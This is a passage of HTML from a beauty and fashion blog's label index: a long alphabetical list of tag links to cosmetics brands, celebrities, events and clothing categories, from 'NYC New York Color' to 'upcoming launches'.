<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NYC%20New%20York%20Color'>NYC New York Color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/objects%20of%20affection'>objects of affection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/one%20day%20only'>one day only</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/onecklace.com'>onecklace.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/opening%20night'>opening night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Opera'>Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/OPI'>OPI</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orange'>Orange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/origins'>origins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orly'>Orly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oscar%20De%20La%20Renta'>Oscar De La Renta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Outlast%20foundation'>Outlast foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ovarian%20cancer%20fund'>ovarian cancer fund</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oxblood'>Oxblood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oz%20The%20great%20and%20Powerful'>Oz The great and Powerful</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pablo%20Croce%20Productions'>Pablo Croce Productions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pacific%20coast%20collection'>pacific coast collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Paint%20Pot'>Paint Pot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palette'>palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palettes'>palettes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pampering'>pampering</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pantene'>Pantene</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/panties'>panties</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pants'>pants</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Papi'>Papi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pat%20cleveland'>pat cleveland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patriotic%20beauty'>patriotic beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pattern%20play'>pattern play</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patterns'>patterns</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/paypal'>paypal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Peach'>Peach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peacock'>peacock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peanuts'>peanuts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pedicure'>pedicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pencilled%20in'>Pencilled in</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/people%27s%20choice%20awards'>people&#39;s choice awards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/performances'>performances</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/perfume'>perfume</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pevonia'>pevonia</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pflugerville'>pflugerville</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phone%20cases'>phone cases</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phosphor'>phosphor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/photoshoot'>photoshoot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/physicians%20formula'>physicians formula</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pink'>Pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pink%20lip'>pink lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinky%20smiles'>pinky smiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmies'>pinkysmies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles'>pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles.'>pinkysmiles.</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pixie%20dust'>pixie dust</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Playland'>Playland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pll'>pll</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size'>plus size</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size%20fashion'>plus size fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Poison'>Poison</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Polo'>Polo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pool'>Pool</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/powder'>powder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prabal%20Gurung'>Prabal Gurung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prada'>Prada</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premio%20Lo%20Nuestro'>Premio Lo Nuestro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premios%20Juventud'>Premios Juventud</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prep%20%26%20prime'>prep &amp; prime</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Press'>Press</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pressed%20Pigments'>Pressed Pigments</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/primer'>primer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prints'>prints</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pro%20Longewear'>Pro Longewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/products'>products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protect'>protect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protection'>protection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/PS%20fashion'>PS fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/punk%20couture'>punk couture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/queen%20latifah'>queen latifah</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/qvc'>qvc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20Beauty'>QVC Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20fashion'>QVC fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rachel%20ray'>rachel ray</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rainforest%20after%20dark'>rainforest after dark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rainforest%20of%20the%20Sea'>Rainforest of the Sea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ralph%20lauren'>ralph lauren</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ready%20set%20gorgeous'>ready set gorgeous</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/reality%20television'>reality television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red'>red</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20beauty'>Red Carpet beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20Glam'>Red Carpet Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20looks'>Red Carpet looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red%20lips'>red lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/renaissance%20clothing'>renaissance clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Renee%20Greenstein'>Renee Greenstein</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/resort%20fling'>resort fling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20chic'>retro chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20matte'>retro matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/revlon'>revlon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rhianna'>rhianna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rhianna%20Viva%20Glam'>Rhianna Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rihanna'>rihanna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rimmel%20London'>Rimmel London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rings'>rings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC'>Riri hearts MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC%20holiday%20collection'>Riri hearts MAC holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20woo'>Riri woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rockin%27%20red%20hot%20collection'>rockin&#39; red hot collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rocky%20Horror'>Rocky Horror</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic'>romantic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic%20style'>romantic style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rouge%20collection'>Rouge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/round%20rock'>round rock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ruby%20woo'>ruby woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SAG%20Awards%202014'>SAG Awards 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sale'>sale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sally%20hansen'>sally hansen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Salons'>Salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samples'>samples</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Samsara'>Samsara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samsung'>samsung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/san%20francisco%20collection'>san francisco collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Satins'>Satins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Saucebox%20Cosmetics'>Saucebox Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/scholarship'>scholarship</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sculpting'>sculpting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/seasonal'>seasonal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/secret%20deodorant'>secret deodorant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Selena%20Quintanilla'>Selena Quintanilla</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/self%20tanners'>self tanners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sensual%20Reflections'>Sensual Reflections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/separates'>separates</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora'>sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora%20collection'>sephora collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/september'>september</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serum'>serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serums'>serums</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sets'>sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sexy%20sleepwear'>sexy sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shampoo'>shampoo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shellac'>shellac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sherri%20shepard'>sherri shepard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shoes'>shoes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shop%20NCLA'>Shop NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shopping'>shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/short%20hair'>short hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shows'>shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shu%20uemura'>shu uemura</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shupette'>Shupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sigma%20Beauty'>Sigma Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20between%20worlds'>Siudy between worlds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20Garrido'>Siudy Garrido</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin'>skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin%20care'>skin care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skincare'>skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skinfinish'>skinfinish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skirts'>skirts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleeper%20sets'>sleeper sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleepwear'>sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SLS%20hotel'>SLS hotel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smashbox%20cosmetics'>smashbox cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smile'>smile</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Smile%20Brilliant'>Smile Brilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smokey%20eye'>smokey eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20collection'>smooth collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20flawless%20fluide%20foundation'>smooth flawless fluide foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sneakers'>sneakers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snoopy'>snoopy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snow'>snow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soap'>soap</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Soap%20%26%20Glory'>Soap &amp; Glory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/social%20media'>social media</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sofia%20Vergara'>Sofia Vergara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabbloggers'>soflabbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabloggers'>soflabloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflafashionbloggers'>soflafashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/solange'>solange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sound'>sound</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Beach'>South Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Florida%20bloggers'>South Florida bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spa'>spa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SPF'>SPF</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring'>spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202013'>spring 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202014'>spring 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202015'>spring 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%202016'>Spring 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%20collections'>Spring collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20launches'>spring launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20renaissance'>spring renaissance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Trek'>Star Trek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Wars'>Star Wars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/starbucks'>starbucks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stila'>stila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Strength'>Strength</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stroke%20of%20midnight'>stroke of midnight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/studio%20nailz'>studio nailz</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Studio%20Sculpt'>Studio Sculpt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/style'>style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styles'>styles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styling'>styling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Stylish%20brow'>Stylish brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sultry%20nights'>sultry nights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer'>summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202013'>Summer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202014'>summer 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202015'>Summer 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202018'>summer 2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20beauty'>summer beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20looks'>summer looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20nails'>summer nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%20Sleek%20Sticks'>Summer Sleek Sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sun'>Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sunscreen'>sunscreen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/superstars'>superstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/support'>support</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swan%20Lake'>Swan Lake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sweat%20%26%20Heels'>Sweat &amp; Heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweaters'>sweaters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet'>sweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet%20dreams%20collections'>sweet dreams collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swim%20bra'>swim bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swim%20week'>Swim week</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swimwear'>swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swirl'>swirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tabatha%20coffey'>tabatha coffey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Taraji%20P.%20Henson'>Taraji P. Henson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tarte'>tarte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tarte%20Cosmetics'>Tarte Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/taylor%20swift'>taylor swift</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tech%20items'>tech items</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tees'>tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Teeth%20Whitening'>Teeth Whitening</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/television'>television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/textured%20finish'>textured finish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20balm%20cosmetics'>the balm cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Duff%20movie'>The Duff movie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Force%20Awakens'>The Force Awakens</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20gift%20of%20glam'>the gift of glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Great%20Gatsby'>The Great Gatsby</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Hunger%20Games'>The Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Nutcracker'>The Nutcracker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Oscars'>The Oscars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Rocky%20Horror%20Picture%20Show'>The Rocky Horror Picture Show</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Royal%20Collection'>The Royal Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Simpsons'>The Simpsons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20tarte%20of%20giving'>the tarte of giving</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Waterproof%20Brow'>The Waterproof Brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/theater'>theater</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/thymes'>thymes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tie%20Dye%20Collection'>Tie Dye Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tinted%20moisturizer'>tinted moisturizer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Today%27s%20Special%20Value'>Today&#39;s Special Value</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/toners'>toners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Too%20Faced'>Too Faced</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Top%205'>Top 5</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tops'>tops</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/torrid'>torrid</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/total%20repair%20results'>total repair results</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Transatlantique'>Transatlantique</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trend'>Trend</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends'>trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends%20cosmetics'>trends cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trianon%20Collection'>Trianon Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trolls'>Trolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tropical%20Taboo'>Tropical Taboo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tsv'>Tsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/TSV%20bloggers'>TSV bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tunics'>tunics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/turo%20skincare'>turo skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/twitter'>twitter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/UD%20Holiday'>UD Holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ulta'>ulta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty'>Ulta Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty%20Collection'>Ulta Beauty Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/upcoming%20launches'>upcoming launches</a>
</li>
<li>
